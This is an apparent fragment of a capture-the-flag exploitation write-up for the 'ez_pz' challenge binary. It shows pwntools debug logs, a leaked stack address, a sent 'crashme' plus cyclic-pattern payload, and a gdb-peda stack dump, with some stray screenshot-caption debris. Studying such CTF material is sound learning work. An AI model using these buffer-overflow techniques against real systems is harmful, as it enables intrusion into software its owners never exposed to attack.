 [DEBUG] Launching a new terminal: ['/usr/bin/x-terminal-emulator', '-e', '/usr/bin/gdb -q  "./ez_pz_
[-] Waiting for debugger: debugger exited! (maybe check /proc/sys/kernel/yama/ptrace_scope)
[DEBUG] Received 0xa3 bytes:
    b'\n'
    b'                ___ ____\n'
    b'       ___ __| _ \\_  /\n'
    b'      / -_)_ /  _// / \n'
    b'      \\___/__|_| /___|\n'
    b'         lemon squeezy\n'
    b'\n'
    b'\n'
    b'Yippie, lets crash: 0xff92333c\n'
    b'Whats your name?\n'
    b'> '
[*] Paused (press any to continue)
[DEBUG] Sent 0xd1 bytes:
    00000000  63 72 61 73  68 6d 65 00  41
    00000010  41 42 41 41  24 41 41 6e  41
    00000020  28 41 41 44  41 41 3b 41  41
1
Terminal
2
1
__libc_start_main+247
Breakpoint
0x80486D7
gdb-peda$ stack 20
0000| 0xff923320 --> 0xff92333c ("crashme")
0004| 0xff923324 --> 0x400
0008| 0xff923328 --> 0x7
0012| 0xff92332c --> 0x174
0016| 0xff923330 --> 0x174
0020| 0xff923334 --> 0x44 ('D')
0024| 0xff923338 --> 0x44 ('D')
0028| 0xff92333c ("crashme")
0032| 0xff923340 --> 0x656d68 ('hme')